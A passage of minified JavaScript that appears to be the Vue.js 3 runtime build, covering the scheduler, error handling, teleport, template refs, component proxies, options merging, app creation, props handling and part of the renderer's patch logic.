zt(e,t=1/0,n){if(t<=0||!S(e)||e.__v_skip)return e;if(((n=n||new Map).get(e)||0)>=t)return e;if(n.set(e,t),t--,Tt(e))zt(e.value,t,n);else if(h(e))for(let o=0;o<e.length;o++)zt(e[o],t,n);else if(v(e)||g(e))e.forEach(e=>{zt(e,t,n)});else if(T(e)){for(const o in e)zt(e[o],t,n);for(const o of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,o)&&zt(e[o],t,n)}return e}function $t(e,t,n,o){try{return o?e(...o):e()}catch(e){Ut(e,t,n)}}function Vt(e,t,n,o){if(y(e)){const r=$t(e,t,n,o);return r&&C(r)&&r.catch(e=>{Ut(e,t,n)}),r}if(h(e)){const r=[];for(let i=0;i<e.length;i++)r.push(Vt(e[i],t,n,o));return r}}function Ut(e,t,n,o=!0){t&&t.vnode;const{errorHandler:r,throwUnhandledErrorInProduction:a}=t&&t.appContext.config||i;if(t){let o=t.parent;const i=t.proxy,a=`https://vuejs.org/error-reference/#runtime-${n}`;for(;o;){const t=o.ec;if(t)for(let n=0;n<t.length;n++)if(!1===t[n](e,i,a))return;o=o.parent}if(r)return _e(),$t(r,null,10,[e,i,a]),void Te()}!function(e,t,n,o=!0,r=!1){if(r)throw e;console.error(e)}(e,0,0,o,a)}const Gt=[];let Ht=-1;const qt=[];let Wt=null,Yt=0;const Xt=Promise.resolve();let Kt=null;function Jt(e){const t=Kt||Xt;return e?t.then(this?e.bind(this):e):t}function Qt(e){if(!(1&e.flags)){const t=on(e),n=Gt[Gt.length-1];!n||!(2&e.flags)&&t>=on(n)?Gt.push(e):Gt.splice(function(e){let t=Ht+1,n=Gt.length;for(;t<n;){const o=t+n>>>1,r=Gt[o],i=on(r);i<e||i===e&&2&r.flags?t=o+1:n=o}return t}(t),0,e),e.flags|=1,Zt()}}function Zt(){Kt||(Kt=Xt.then(rn))}function en(e){h(e)?qt.push(...e):Wt&&-1===e.id?Wt.splice(Yt+1,0,e):1&e.flags||(qt.push(e),e.flags|=1),Zt()}function tn(e,t,n=Ht+1){for(0;n<Gt.length;n++){const t=Gt[n];if(t&&2&t.flags){if(e&&t.id!==e.uid)continue;0,Gt.splice(n,1),n--,4&t.flags&&(t.flags&=-2),t(),4&t.flags||(t.flags&=-2)}}}function nn(e){if(qt.length){const e=[...new Set(qt)].sort((e,t)=>on(e)-on(t));if(qt.length=0,Wt)return void Wt.push(...e);for(Wt=e,Yt=0;Yt<Wt.length;Yt++){const e=Wt[Yt];0,4&e.flags&&(e.flags&=-2),8&e.flags||e(),e.flags&=-2}Wt=null,Yt=0}}const on=e=>null==e.id?2&e.flags?-1:1/0:e.id;function rn(e){try{for(Ht=0;Ht<Gt.length;Ht++){const e=Gt[Ht];!e||8&e.flags||(4&e.flags&&(e.flags&=-2),$t(e,e.i,e.i?15:14),4&e.flags||(e.flags&=-2))}}finally{for(;Ht<Gt.length;Ht++){const e=Gt[Ht];e&&(e.flags&=-2)}Ht=-1,Gt.length=0,nn(),Kt=null,(Gt.length||qt.length)&&rn(e)}}let an=null,sn=null;function ln(e){const t=an;return an=e,sn=e&&e.type.__scopeId||null,t}function cn(e,t=an,n){if(!t)return e;if(e._n)return e;const o=(...n)=>{o._d&&_r(-1);const r=ln(t);let i;try{i=e(...n)}finally{ln(r),o._d&&_r(1)}return i};return o._n=!0,o._c=!0,o._d=!0,o}function un(e,t){if(null===an)return e;const n=si(an),o=e.dirs||(e.dirs=[]);for(let e=0;e<t.length;e++){let[r,a,s,l=i]=t[e];r&&(y(r)&&(r={mounted:r,updated:r}),r.deep&&zt(a),o.push({dir:r,instance:n,value:a,oldValue:void 0,arg:s,modifiers:l}))}return e}function dn(e,t,n,o){const r=e.dirs,i=t&&t.dirs;for(let a=0;a<r.length;a++){const s=r[a];i&&(s.oldValue=i[a].value);let l=s.dir[o];l&&(_e(),Vt(l,n,8,[e.el,s,e,t]),Te())}}const pn=Symbol("_vte"),fn=e=>e.__isTeleport,mn=e=>e&&(e.disabled||""===e.disabled),hn=e=>e&&(e.defer||""===e.defer),gn=e=>"undefined"!=typeof SVGElement&&e instanceof SVGElement,vn=e=>"function"==typeof MathMLElement&&e instanceof MathMLElement,bn=(e,t)=>{const n=e&&e.to;if(w(n)){if(t){return t(n)}return null}return n},yn={name:"Teleport",__isTeleport:!0,process(e,t,n,o,r,i,a,s,l,c){const{mc:u,pc:d,pbc:p,o:{insert:f,querySelector:m,createText:h,createComment:g}}=c,v=mn(t.props);let{shapeFlag:b,children:y,dynamicChildren:w}=t;if(null==e){const e=t.el=h(""),c=t.anchor=h("");f(e,n,o),f(c,n,o);const d=(e,t)=>{16&b&&(r&&r.isCE&&(r.ce._teleportTarget=e),u(y,e,t,r,i,a,s,l))},p=()=>{const e=t.target=bn(t.props,m),n=Cn(e,t,h,f);e&&("svg"!==a&&gn(e)?a="svg":"mathml"!==a&&vn(e)&&(a="mathml"),v||(d(e,n),Sn(t,!1)))};v&&(d(n,c),Sn(t,!0)),hn(t.props)?(t.el.__isMounted=!1,Go(()=>{p(),delete t.el.__isMounted},i)):p()}else{if(hn(t.props)&&!1===e.el.__isMounted)return void Go(()=>{yn.process(e,t,n,o,r,i,a,s,l,c)},i);t.el=e.el,t.targetStart=e.targetStart;const u=t.anchor=e.anchor,f=t.target=e.target,h=t.targetAnchor=e.targetAnchor,g=mn(e.props),b=g?n:f,y=g?u:h;if("svg"===a||gn(f)?a="svg":("mathml"===a||vn(f))&&(a="mathml"),w?(p(e.dynamicChildren,w,b,r,i,a,s),Xo(e,t,!0)):l||d(e,t,b,y,r,i,a,s,!1),v)g?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):wn(t,n,u,c,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const e=t.target=bn(t.props,m);e&&wn(t,e,null,c,0)}else g&&wn(t,f,h,c,1);Sn(t,v)}},remove(e,t,n,{um:o,o:{remove:r}},i){const{shapeFlag:a,children:s,anchor:l,targetStart:c,targetAnchor:u,target:d,props:p}=e;if(d&&(r(c),r(u)),i&&r(l),16&a){const e=i||!mn(p);for(let r=0;r<s.length;r++){const i=s[r];o(i,t,n,e,!!i.dynamicChildren)}}},move:wn,hydrate:function(e,t,n,o,r,i,{o:{nextSibling:a,parentNode:s,querySelector:l,insert:c,createText:u}},d){function p(e,t,l,c){t.anchor=d(a(e),t,s(e),n,o,r,i),t.targetStart=l,t.targetAnchor=c}const f=t.target=bn(t.props,l),m=mn(t.props);if(f){const s=f._lpa||f.firstChild;if(16&t.shapeFlag)if(m)p(e,t,s,s&&a(s));else{t.anchor=a(e);let l=s;for(;l;){if(l&&8===l.nodeType)if("teleport start anchor"===l.data)t.targetStart=l;else if("teleport anchor"===l.data){t.targetAnchor=l,f._lpa=t.targetAnchor&&a(t.targetAnchor);break}l=a(l)}t.targetAnchor||Cn(f,t,u,c),d(s&&a(s),t,f,n,o,r,i)}Sn(t,m)}else m&&16&t.shapeFlag&&p(e,t,e,a(e));return t.anchor&&a(t.anchor)}};function wn(e,t,n,{o:{insert:o},m:r},i=2){0===i&&o(e.targetAnchor,t,n);const{el:a,anchor:s,shapeFlag:l,children:c,props:u}=e,d=2===i;if(d&&o(a,t,n),(!d||mn(u))&&16&l)for(let e=0;e<c.length;e++)r(c[e],t,n,2);d&&o(s,t,n)}const xn=yn;function Sn(e,t){const n=e.ctx;if(n&&n.ut){let o,r;for(t?(o=e.el,r=e.anchor):(o=e.targetStart,r=e.targetAnchor);o&&o!==r;)1===o.nodeType&&o.setAttribute("data-v-owner",n.uid),o=o.nextSibling;n.ut()}}function Cn(e,t,n,o){const r=t.targetStart=n(""),i=t.targetAnchor=n("");return r[pn]=i,e&&(o(r,e),o(i,e)),i}const An=Symbol("_leaveCb");Symbol("_enterCb");const _n=[Function,Array];Boolean,Boolean;function Tn(e,t){6&e.shapeFlag&&e.component?(e.transition=t,Tn(e.component.subTree,t)):128&e.shapeFlag?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function kn(e,t){return y(e)?(()=>d({name:e.name},t,{setup:e}))():e}function En(e){e.ids=[e.ids[0]+e.ids[2]+++"-",0,0]}const On=new WeakMap;function Pn(e,t,n,o,r=!1){if(h(e))return void e.forEach((e,i)=>Pn(e,t&&(h(t)?t[i]:t),n,o,r));if(Mn(o)&&!r)return void(512&o.shapeFlag&&o.type.__asyncResolved&&o.component.subTree.component&&Pn(e,t,n,o.component.subTree));const a=4&o.shapeFlag?si(o.component):o.el,s=r?null:a,{i:c,r:u}=e;const d=t&&t.r,f=c.refs===i?c.refs={}:c.refs,g=c.setupState,v=St(g),b=g===i?l:e=>m(v,e);if(null!=d&&d!==u)if(jn(t),w(d))f[d]=null,b(d)&&(g[d]=null);else if(Tt(d)){d.value=null;const e=t;e.k&&(f[e.k]=null)}if(y(u))$t(u,c,12,[s,f]);else{const t=w(u),o=Tt(u);if(t||o){const i=()=>{if(e.f){const n=t?b(u)?g[u]:f[u]:u.value;if(r)h(n)&&p(n,a);else if(h(n))n.includes(a)||n.push(a);else if(t)f[u]=[a],b(u)&&(g[u]=f[u]);else{const t=[a];u.value=t,e.k&&(f[e.k]=t)}}else t?(f[u]=s,b(u)&&(g[u]=s)):o&&(u.value=s,e.k&&(f[e.k]=s))};if(s){const t=()=>{i(),On.delete(e)};t.id=-1,On.set(e,t),Go(t,n)}else jn(e),i()}else 0}}function jn(e){const t=On.get(e);t&&(t.flags|=8,On.delete(e))}$().requestIdleCallback,$().cancelIdleCallback;const Mn=e=>!!e.type.__asyncLoader;const In=e=>e.type.__isKeepAlive;RegExp,RegExp;function Bn(e,t){return h(e)?e.some(e=>Bn(e,t)):w(e)?e.split(",").includes(t):!!(e=>"[object RegExp]"===_(e))(e)&&(e.lastIndex=0,e.test(t))}function Ln(e,t){Nn(e,"a",t)}function Fn(e,t){Nn(e,"da",t)}function Nn(e,t,n=qr){const o=e.__wdc||(e.__wdc=()=>{let t=n;for(;t;){if(t.isDeactivated)return;t=t.parent}return e()});if($n(t,o,n),n){let e=n.parent;for(;e&&e.parent;)In(e.parent.vnode)&&Rn(o,t,n,e),e=e.parent}}function Rn(e,t,n,o){const r=$n(t,e,o,!0);Yn(()=>{p(o[t],r)},n)}function Dn(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function zn(e){return 128&e.shapeFlag?e.ssContent:e}function $n(e,t,n=qr,o=!1){if(n){const r=n[e]||(n[e]=[]),i=t.__weh||(t.__weh=(...o)=>{_e();const r=Kr(n),i=Vt(t,n,e,o);return r(),Te(),i});return o?r.unshift(i):r.push(i),i}}const Vn=e=>(t,n=qr)=>{ti&&"sp"!==e||$n(e,(...e)=>t(...e),n)},Un=Vn("bm"),Gn=Vn("m"),Hn=Vn("bu"),qn=Vn("u"),Wn=Vn("bum"),Yn=Vn("um"),Xn=Vn("sp"),Kn=Vn("rtg"),Jn=Vn("rtc");function Qn(e,t=qr){$n("ec",e,t)}const Zn="components";function eo(e,t){return no(Zn,e,!0,t)||e}const to=Symbol.for("v-ndc");function no(e,t,n=!0,o=!1){const r=an||qr;if(r){const n=r.type;if(e===Zn){const e=li(n,!1);if(e&&(e===t||e===j(t)||e===B(j(t))))return n}const i=oo(r[e]||n[e],t)||oo(r.appContext[e],t);return!i&&o?n:i}}function oo(e,t){return e&&(e[t]||e[j(t)]||e[B(j(t))])}function ro(e,t,n,o){let r;const i=n&&n[o],a=h(e);if(a||w(e)){let n=!1,o=!1;a&&bt(e)&&(n=!wt(e),o=yt(e),e=De(e)),r=new Array(e.length);for(let a=0,s=e.length;a<s;a++)r[a]=t(n?o?_t(At(e[a])):At(e[a]):e[a],a,void 0,i&&i[a])}else if("number"==typeof e){0,r=new Array(e);for(let n=0;n<e;n++)r[n]=t(n+1,n,void 0,i&&i[n])}else if(S(e))if(e[Symbol.iterator])r=Array.from(e,(e,n)=>t(e,n,void 0,i&&i[n]));else{const n=Object.keys(e);r=new Array(n.length);for(let o=0,a=n.length;o<a;o++){const a=n[o];r[o]=t(e[a],a,o,i&&i[o])}}else r=[];return n&&(n[o]=r),r}const io=e=>e?Qr(e)?si(e):io(e.parent):null,ao=d(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>io(e.parent),$root:e=>io(e.root),$host:e=>e.ce,$emit:e=>e.emit,$options:e=>ho(e),$forceUpdate:e=>e.f||(e.f=()=>{Qt(e.update)}),$nextTick:e=>e.n||(e.n=Jt.bind(e.proxy)),$watch:e=>nr.bind(e)}),so=(e,t)=>e!==i&&!e.__isScriptSetup&&m(e,t),lo={get({_:e},t){if("__v_skip"===t)return!0;const{ctx:n,setupState:o,data:r,props:a,accessCache:s,type:l,appContext:c}=e;let u;if("$"!==t[0]){const l=s[t];if(void 0!==l)switch(l){case 1:return o[t];case 2:return r[t];case 4:return n[t];case 3:return a[t]}else{if(so(o,t))return s[t]=1,o[t];if(r!==i&&m(r,t))return s[t]=2,r[t];if((u=e.propsOptions[0])&&m(u,t))return s[t]=3,a[t];if(n!==i&&m(n,t))return s[t]=4,n[t];uo&&(s[t]=0)}}const d=ao[t];let p,f;return d?("$attrs"===t&&Fe(e.attrs,0,""),d(e)):(p=l.__cssModules)&&(p=p[t])?p:n!==i&&m(n,t)?(s[t]=4,n[t]):(f=c.config.globalProperties,m(f,t)?f[t]:void 0)},set({_:e},t,n){const{data:o,setupState:r,ctx:a}=e;return so(r,t)?(r[t]=n,!0):o!==i&&m(o,t)?(o[t]=n,!0):!m(e.props,t)&&(("$"!==t[0]||!(t.slice(1)in e))&&(a[t]=n,!0))},has({_:{data:e,setupState:t,accessCache:n,ctx:o,appContext:r,propsOptions:a,type:s}},l){let c,u;return!!(n[l]||e!==i&&"$"!==l[0]&&m(e,l)||so(t,l)||(c=a[0])&&m(c,l)||m(o,l)||m(ao,l)||m(r.config.globalProperties,l)||(u=s.__cssModules)&&u[l])},defineProperty(e,t,n){return null!=n.get?e._.accessCache[t]=0:m(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};function co(e){return h(e)?e.reduce((e,t)=>(e[t]=null,e),{}):e}let uo=!0;function po(e){const t=ho(e),n=e.proxy,o=e.ctx;uo=!1,t.beforeCreate&&fo(t.beforeCreate,e,"bc");const{data:r,computed:i,methods:a,watch:l,provide:c,inject:u,created:d,beforeMount:p,mounted:f,beforeUpdate:m,updated:g,activated:v,deactivated:b,beforeDestroy:w,beforeUnmount:x,destroyed:C,unmounted:A,render:_,renderTracked:T,renderTriggered:k,errorCaptured:E,serverPrefetch:O,expose:P,inheritAttrs:j,components:M,directives:I,filters:B}=t;if(u&&function(e,t){h(e)&&(e=yo(e));for(const n in e){const o=e[n];let r;r=S(o)?"default"in o?Eo(o.from||n,o.default,!0):Eo(o.from||n):Eo(o),Tt(r)?Object.defineProperty(t,n,{enumerable:!0,configurable:!0,get:()=>r.value,set:e=>r.value=e}):t[n]=r}}(u,o,null),a)for(const e in a){const t=a[e];y(t)&&(o[e]=t.bind(n))}if(r){0;const t=r.call(n,n);0,S(t)&&(e.data=ht(t))}if(uo=!0,i)for(const e in i){const t=i[e],r=y(t)?t.bind(n,n):y(t.get)?t.get.bind(n,n):s;0;const a=!y(t)&&y(t.set)?t.set.bind(n):s,l=ui({get:r,set:a});Object.defineProperty(o,e,{enumerable:!0,configurable:!0,get:()=>l.value,set:e=>l.value=e})}if(l)for(const e in l)mo(l[e],o,n,e);if(c){const e=y(c)?c.call(n):c;Reflect.ownKeys(e).forEach(t=>{ko(t,e[t])})}function L(e,t){h(t)?t.forEach(t=>e(t.bind(n))):t&&e(t.bind(n))}if(d&&fo(d,e,"c"),L(Un,p),L(Gn,f),L(Hn,m),L(qn,g),L(Ln,v),L(Fn,b),L(Qn,E),L(Jn,T),L(Kn,k),L(Wn,x),L(Yn,A),L(Xn,O),h(P))if(P.length){const t=e.exposed||(e.exposed={});P.forEach(e=>{Object.defineProperty(t,e,{get:()=>n[e],set:t=>n[e]=t,enumerable:!0})})}else e.exposed||(e.exposed={});_&&e.render===s&&(e.render=_),null!=j&&(e.inheritAttrs=j),M&&(e.components=M),I&&(e.directives=I),O&&En(e)}function fo(e,t,n){Vt(h(e)?e.map(e=>e.bind(t.proxy)):e.bind(t.proxy),t,n)}function mo(e,t,n,o){let r=o.includes(".")?or(n,o):()=>n[o];if(w(e)){const n=t[e];y(n)&&er(r,n)}else if(y(e))er(r,e.bind(n));else if(S(e))if(h(e))e.forEach(e=>mo(e,t,n,o));else{const o=y(e.handler)?e.handler.bind(n):t[e.handler];y(o)&&er(r,o,e)}else 0}function ho(e){const t=e.type,{mixins:n,extends:o}=t,{mixins:r,optionsCache:i,config:{optionMergeStrategies:a}}=e.appContext,s=i.get(t);let l;return s?l=s:r.length||n||o?(l={},r.length&&r.forEach(e=>go(l,e,a,!0)),go(l,t,a)):l=t,S(t)&&i.set(t,l),l}function go(e,t,n,o=!1){const{mixins:r,extends:i}=t;i&&go(e,i,n,!0),r&&r.forEach(t=>go(e,t,n,!0));for(const r in t)if(o&&"expose"===r);else{const o=vo[r]||n&&n[r];e[r]=o?o(e[r],t[r]):t[r]}return e}const vo={data:bo,props:So,emits:So,methods:xo,computed:xo,beforeCreate:wo,created:wo,beforeMount:wo,mounted:wo,beforeUpdate:wo,updated:wo,beforeDestroy:wo,beforeUnmount:wo,destroyed:wo,unmounted:wo,activated:wo,deactivated:wo,errorCaptured:wo,serverPrefetch:wo,components:xo,directives:xo,watch:function(e,t){if(!e)return t;if(!t)return e;const n=d(Object.create(null),e);for(const o in t)n[o]=wo(e[o],t[o]);return n},provide:bo,inject:function(e,t){return xo(yo(e),yo(t))}};function bo(e,t){return t?e?function(){return d(y(e)?e.call(this,this):e,y(t)?t.call(this,this):t)}:t:e}function yo(e){if(h(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function wo(e,t){return e?[...new Set([].concat(e,t))]:t}function xo(e,t){return e?d(Object.create(null),e,t):t}function So(e,t){return e?h(e)&&h(t)?[...new Set([...e,...t])]:d(Object.create(null),co(e),co(null!=t?t:{})):t}function Co(){return{app:null,config:{isNativeTag:l,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let Ao=0;function _o(e,t){return function(n,o=null){y(n)||(n=d({},n)),null==o||S(o)||(o=null);const r=Co(),i=new WeakSet,a=[];let s=!1;const l=r.app={_uid:Ao++,_component:n,_props:o,_container:null,_context:r,_instance:null,version:pi,get config(){return r.config},set config(e){0},use:(e,...t)=>(i.has(e)||(e&&y(e.install)?(i.add(e),e.install(l,...t)):y(e)&&(i.add(e),e(l,...t))),l),mixin:e=>(r.mixins.includes(e)||r.mixins.push(e),l),component:(e,t)=>t?(r.components[e]=t,l):r.components[e],directive:(e,t)=>t?(r.directives[e]=t,l):r.directives[e],mount(i,a,c){if(!s){0;const u=l._ceVNode||Br(n,o);return u.appContext=r,!0===c?c="svg":!1===c&&(c=void 0),a&&t?t(u,i):e(u,i,c),s=!0,l._container=i,i.__vue_app__=l,si(u.component)}},onUnmount(e){a.push(e)},unmount(){s&&(Vt(a,l._instance,16),e(null,l._container),delete l._container.__vue_app__)},provide:(e,t)=>(r.provides[e]=t,l),runWithContext(e){const t=To;To=l;try{return e()}finally{To=t}}};return l}}let To=null;function ko(e,t){if(qr){let n=qr.provides;const o=qr.parent&&qr.parent.provides;o===n&&(n=qr.provides=Object.create(o)),n[e]=t}else 0}function Eo(e,t,n=!1){const o=Wr();if(o||To){let r=To?To._context.provides:o?null==o.parent||o.ce?o.vnode.appContext&&o.vnode.appContext.provides:o.parent.provides:void 0;if(r&&e in r)return r[e];if(arguments.length>1)return n&&y(t)?t.call(o&&o.proxy):t}else 0}const Oo={},Po=()=>Object.create(Oo),jo=e=>Object.getPrototypeOf(e)===Oo;function Mo(e,t,n,o=!1){const r={},i=Po();e.propsDefaults=Object.create(null),Io(e,t,r,i);for(const t in e.propsOptions[0])t in r||(r[t]=void 0);n?e.props=o?r:vt(r,!1,tt,lt,dt):e.type.props?e.props=r:e.props=i,e.attrs=i}function Io(e,t,n,o){const[r,a]=e.propsOptions;let s,l=!1;if(t)for(let i in t){if(E(i))continue;const c=t[i];let u;r&&m(r,u=j(i))?a&&a.includes(u)?(s||(s={}))[u]=c:n[u]=c:lr(e.emitsOptions,i)||i in o&&c===o[i]||(o[i]=c,l=!0)}if(a){const t=St(n),o=s||i;for(let i=0;i<a.length;i++){const s=a[i];n[s]=Bo(r,t,s,o[s],e,!m(o,s))}}return l}function Bo(e,t,n,o,r,i){const a=e[n];if(null!=a){const e=m(a,"default");if(e&&void 0===o){const e=a.default;if(a.type!==Function&&!a.skipFactory&&y(e)){const{propsDefaults:i}=r;if(n in i)o=i[n];else{const a=Kr(r);o=i[n]=e.call(null,t),a()}}else o=e;r.ce&&r.ce._setProp(n,o)}a[0]&&(i&&!e?o=!1:!a[1]||""!==o&&o!==I(n)||(o=!0))}return o}const Lo=new WeakMap;function Fo(e,t,n=!1){const o=n?Lo:t.propsCache,r=o.get(e);if(r)return r;const s=e.props,l={},c=[];let u=!1;if(!y(e)){const o=e=>{u=!0;const[n,o]=Fo(e,t,!0);d(l,n),o&&c.push(...o)};!n&&t.mixins.length&&t.mixins.forEach(o),e.extends&&o(e.extends),e.mixins&&e.mixins.forEach(o)}if(!s&&!u)return S(e)&&o.set(e,a),a;if(h(s))for(let e=0;e<s.length;e++){0;const t=j(s[e]);No(t)&&(l[t]=i)}else if(s){0;for(const e in s){const t=j(e);if(No(t)){const n=s[e],o=l[t]=h(n)||y(n)?{type:n}:d({},n),r=o.type;let i=!1,a=!0;if(h(r))for(let e=0;e<r.length;++e){const t=r[e],n=y(t)&&t.name;if("Boolean"===n){i=!0;break}"String"===n&&(a=!1)}else i=y(r)&&"Boolean"===r.name;o[0]=i,o[1]=a,(i||m(o,"default"))&&c.push(t)}}}const p=[l,c];return S(e)&&o.set(e,p),p}function No(e){return"$"!==e[0]&&!E(e)}const Ro=e=>"_"===e||"_ctx"===e||"$stable"===e,Do=e=>h(e)?e.map(Dr):[Dr(e)],zo=(e,t,n)=>{if(t._n)return t;const o=cn((...e)=>Do(t(...e)),n);return o._c=!1,o},$o=(e,t,n)=>{const o=e._ctx;for(const n in e){if(Ro(n))continue;const r=e[n];if(y(r))t[n]=zo(0,r,o);else if(null!=r){0;const e=Do(r);t[n]=()=>e}}},Vo=(e,t)=>{const n=Do(t);e.slots.default=()=>n},Uo=(e,t,n)=>{for(const o in t)!n&&Ro(o)||(e[o]=t[o])};const Go=hr;function Ho(e,t){$().__VUE__=!0;const{insert:n,remove:o,patchProp:r,createElement:l,createText:c,createComment:u,setText:d,setElementText:p,parentNode:f,nextSibling:h,setScopeId:g=s,insertStaticContent:v}=e,b=(e,t,n,o=null,r=null,i=null,a=void 0,s=null,l=!!t.dynamicChildren)=>{if(e===t)return;e&&!Pr(e,t)&&(o=K(e),H(e,r,i,!0),e=null),-2===t.patchFlag&&(l=!1,t.dynamicChildren=null);const{type:c,ref:u,shapeFlag:d}=t;switch(c){case vr:y(e,t,n,o);break;case br:w(e,t,n,o);break;case yr:null==e&&x(t,n,o,a);break;case gr:M(e,t,n,o,r,i,a,s,l);break;default:1&d?C(e,t,n,o,r,i,a,s,l):6&d?B(e,t,n,o,r,i,a,s,l):(64&d||128&d)&&c.process(e,t,n,o,r,i,a,s,l,Z)}null!=u&&r?Pn(u,e&&e.ref,i,t||e,!t):null==u&&e&&null!=e.ref&&Pn(e.ref,null,i,e,!0)},y=(e,t,o,r)=>{if(null==e)n(t.el=c(t.children),o,r);else{const n=t.el=e.el;t.children!==e.children&&d(n,t.children)}},w=(e,t,o,r)=>{null==e?n(t.el=u(t.children||""),o,r):t.el=e.el},x=(e,t,n,o)=>{[e.el,e.anchor]=v(e.children,t,n,o,e.el,e.anchor)},S=({el:e,anchor:t})=>{let n;for(;e&&e!==t;)n=h(e),o(e),e=n;o(t)},C=(e,t,n,o,r,i,a,s,l)=>{"svg"===t.type?a="svg":"math"===t.type&&(a="mathml"),null==e?A(t,n,o,r,i,a,s,l):k(e,t,r,i,a,s,l)},A=(e,t,o,i,a,s,c,u)=>{let d,f;const{props:m,shapeFlag:h,transition:g,dirs:v}=e;if(d=e.el=l(e.type,s,m&&m.is,m),8&h?p(d,e.children):16&h&&T(e.children,d,null,i,a,qo(e,s),c,u),v&&dn(e,null,i,"created"),_(d,e,e.scopeId,c,i),m){for(const e in m)"value"===e||E(e)||r(d,e,null,m[e],s,i);"value"in m&&r(d,"value",null,m.value,s),(f=m.onVnodeBeforeMount)&&Vr(f,i,e)}v&&dn(e,null,i,"beforeMount");const b=Yo(a,g);b&&g.beforeEnter(d),n(d,t,o),((f=m&&m.onVnodeMounted)||b||v)&&Go(()=>{f&&Vr(f,i,e),b&&g.enter(d),v&&dn(e,null,i,"mounted")},a)},_=(e,t,n,o,r)=>{if(n&&g(e,n),o)for(let t=0;t<o.length;t++)g(e,o[t]);if(r){let n=r.subTree;if(t===n||mr(n.type)&&(n.ssContent===t||n.ssFallback===t)){const t=r.vnode;_(e,t,t.scopeId,t.slotScopeIds,r.parent)}}},T=(e,t,n,o,r,i,a,s,l=0)=>{for(let c=l;c<e.length;c++){const l=e[c]=s?zr(e[c]):Dr(e[c]);b(null,l,t,n,o,r,i,a,s)}},k=(e,t,n,o,a,s,l)=>{const c=t.el=e.el;let{patchFlag:u,dynamicChildren:d,dirs:f}=t;u|=16&e.patchFlag;const m=e.props||i,h=t.props||i;let g;if(n&&Wo(n,!1),(g=h.onVnodeBeforeUpdate)&&Vr(g,n,t,e),f&&dn(t,e,n,"beforeUpdate"),n&&Wo(n,!0),(m.innerHTML&&null==h.innerHTML||m.textContent&&null==h.textContent)&&p(c,""),d?O(e.dynamicChildren,d,c,n,o,qo(t,a),s):l||z(e,t,c,null,n,o,qo(t,a),s,!1),u>0){if(16&u)P(c,m,h,n,a);else if(2&u&&m.class!==h.class&&r(c,"class",null,h.class,a),4&u&&r(c,"style",m.style,h.style,a),8&u){const e=t.dynamicProps;for(let t=0;t<e.length;t++){const o=e[t],i=m[o],s=h[o];s===i&&"value"!==o||r(c,o,i,s,a,n)}}1&u&&e.children!==t.children&&p(c,t.children)}else l||null!=d||P(c,m,h,n,a);((g=h.onVnodeUpdated)||f)&&Go(()=>{g&&Vr(g,n,t,e),f&&dn(t,e,n,"updated")},o)},O=(e,t,n,o,r,i,a)=>{for(let s=0;s<t.length;s++){const l=e[s],c=t[s],u=l.el&&(l.type===gr||!Pr(l,c)||198&l.shapeFlag)?f(l.el):n;b(l,c,u,null,o,r,i,a,!0)}},P=(e,t,n,o,a)=>{if(t!==n){if(t!==i)for(const i in t)E(i)||i in n||r(e,i,t[i],null,a,o);for(const i in n){if(E(i))continue;const s=n[i],l=t[i];s!==l&&"value"!==i&&r(e,i,l,s,a,o)}"value"in n&&r(e,"value",t.value,n.value,a)}},M=(e,t,o,r,i,a,s,l,u)=>{const d=t.el=e?e.el:c(""),p=t.anchor=e?e.anchor:c("");let{patchFlag:f,dynamicChildren:m,slotScopeIds:h}=t;h&&(l=l?l.concat(h):h),null==e?(n(d,o,r),n(p,o,r),T(t.children||[],o,p,i,a,s,l,u)):f>0&&64&f&&m&&e.dynamicChildren?(O(e.dynamicChildren,m,o,i,a,s,l),(null!=t.key||i&&t===i.subTree)&&Xo(e,t,!0)):z(e,t,o,p,i,a,s,l,u)},B=(e,t,n,o,r,i,a,s,l)=>{t.slotScopeIds=s,null==e?512&t.shapeFlag?r.ctx.activate(t,n,o,a,l):L(t,n,o,r,i,a,l):F(e,t,l)},L=(e,t,n,o,r,i,a)=>{const s=e.component=Hr(e,o,r);if(In(e)&&(s.ctx.renderer=Z),ni(s,!1,a),s.asyncDep){if(r&&r.registerDep(s,R,a),!e.el){const o=s.subTree=Br(br);w(null,o,t,n),e.placeholder=o.el}}else R(s,e,t,n,r,i,a)},F=(e,t,n)=>{const o=t.component=e.component;if(function(e,t,n){const{props:o,children:r,component:i}=e,{props:a,children:s,patchFlag:l}=t,c=i.emitsOptions;0;if(t.dirs||t.transition)return!0;if(!(n&&l>=0))return!(!r&&!s||s&&s.$stable)||o!==a&&(o?!a||pr(o,a,c):!!a);if(1024&l)return!0;if(16&l)return o?pr(o,a,c):!!a;if(8&l){const e=t.dynamicProps;for(let t=0;t<e.length;t++){const n=e[t];if(a[n]!==o[n]&&!lr(c,n))return!0}}return!1}(e,t,n)){if(o.asyncDep&&!o.asyncResolved)return void D(o,t,n);o.next=t,o.update()}else t.el=e.el,o.vnode=t},R=(e,t,n,o,r,i,a)=>{const s=()=>{if(e.isMounted){let{next:t,bu:n,u:o,parent:l,vnode:c}=e;{const n=Ko(e);if(n)return t&&(t.el=c.el,D(e,t,a)),void n.asyncDep.then(()=>{e.isUnmounted||s()})}let u,d=t;0,Wo(e,!1),t?(t.el=c.el,D(e,t,a)):t=c,n&&N(n),(u=t.props&&t.props.onVnodeBeforeUpdate)&&Vr(u,l,t,c),Wo(e,!0);const p=cr(e);0;const m=e.subTree;e.subTree=p,b(m,p,f(m.el),K(m),e,r,i),t.el=p.el,null===d&&fr(e,p.el),o&&Go(o,r),(u=t.props&&t.props.onVnodeUpdated)&&Go(()=>Vr(u,l,t,c),r)}else{let 